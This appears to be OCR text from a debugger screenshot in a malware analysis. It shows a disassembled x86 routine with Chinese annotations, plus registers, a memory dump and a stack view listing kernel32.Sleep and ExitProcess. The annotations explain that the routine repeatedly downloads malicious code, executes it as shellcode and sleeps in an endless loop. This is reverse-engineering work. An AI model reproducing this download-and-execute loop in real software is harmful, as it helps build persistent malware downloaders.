 E8 F9F5FFFF CALL 00070012 ★ 请求下载恶意代码，分析行为过程，下载的数据当作代码执行
84C0 TEST AL,AL ★ 返回为真，则执行shellcode
74 09 JE SHORT 00070A26
FF1424 CALL DWORD PTR SS:[ESP]
6A 00 PUSH 0x0
FF5424 14 CALL DWORD PTR SS:[ESP+0x14]
83C3 3E ADD EBX,0x3E
68 60EA0000 PUSH 0xEA60
FF5424 10 CALL DWORD PTR SS:[ESP+0x10] ★ Sleep
4E DEC ESI
75 CB JNZ SHORT 00070A00 ★ 死循环，不停地请求下载恶意代码
EB BD JMP SHORT 000709F4
83C4 18 ADD ESP,0x18
5D POP EBP
5F POP EDI
EBP 00000000
ESI 00000000
EDI 00CC0008
EIP 00070A1D
C 0 ES 0023 32位
P 0 CS 001B 32位
A 0 SS 0023 32位
Z 0 DS 0023 32位
S 0 FS 003B 32位
T 0 GS 0000 NULL
D 0
O 0 LastErr 0000
EFL 00000202 (NO,
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
EX 数据 ASCII
00 00 00 00 00 00 00 00 00 66 EF 0D 77 ............f?w
2A 0E 77 C8 0A 00 00 84 FA 65 00 00 00 00 00
00 00 00 00 00 0F 00 07 00 EA 0C 07 00
11 0E 77 00 00 00 00 C4 FA 65 00 F5 B3 36 77
0065FA4C 00000000
0065FA50 00000000
0065FA54 00000000
0065FA58 770DEF66 kernel32.Sleep
0065FA5C 770E2ACF kernel32.ExitProcess